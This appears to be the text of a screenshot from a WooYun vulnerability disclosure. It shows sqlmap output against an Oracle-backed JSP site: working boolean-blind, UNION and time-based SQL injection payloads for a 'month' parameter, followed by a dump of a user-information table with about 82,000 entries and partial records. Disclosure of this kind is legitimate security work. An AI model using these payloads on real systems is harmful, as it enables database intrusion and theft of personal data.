 管理员: C:\Windows\system32\cmd.exe
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: month (GET)
    Type: boolean-based blind
    Title: Oracle boolean-based blind - Parameter replace (original value)
    Payload: month=(SELECT (CASE WHEN (9432=9432) THEN 0 ELSE CAST(1 AS INT)/(SE
LECT 0 FROM DUAL) END) FROM DUAL)
    Type: UNION query
    Title: Generic UNION query (NULL) - 4 columns
    Payload: month=0 UNION ALL SELECT NULL,NULL,NULL,CHR(113)||CHR(107)||CHR(106
)||CHR(98)||CHR(113)||CHR(77)||CHR(74)||CHR(82)||CHR(89)||CHR(119)||CHR(71)||CHR
(113)||CHR(118)||CHR(120)||CHR(99)||CHR(113)||CHR(120)||CHR(112)||CHR(112)||CHR(
113) FROM DUAL--
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: month=0 AND 4089=DBMS_PIPE.RECEIVE_MESSAGE(CHR(104)||CHR(97)||CHR(9
7)||CHR(79),20)
---
[12:39:05] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[12:39:05] [INFO] fetching columns for table 'CB_USERINFO' in database 'UIS'
[12:39:06] [WARNING] reflective value(s) found and filtering out
[12:39:06] [INFO] fetching entries for table 'CB_USERINFO' in database 'UIS'
[12:39:36] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is
 going to retry the request
[12:39:45] [WARNING] something went wrong with full UNION technique (could be be
cause of limitation on retrieved number of entries). Falling back to partial UNI
ON technique
[12:39:53] [INFO] the SQL query used returns 82487 entries
[12:40:04] [INFO] retrieved: "20150602","0","0","9074111801"," "," ","746","2...
[12:40:09] [INFO] retrieved: "20150602","0","0","9074111801"," "," ","746","2...
[12:40:18] [INFO] retrieved: "20150602","0","0","9074111801"," "," ","746","2...
[12:40:25] [INFO] retrieved: "20150602","0","0","9074111801"," "," ","746","2...
[12:40:33] [INFO] retrieved: "20150602","0","0","9074111801"," "," ","746","2...
www.wooyun.org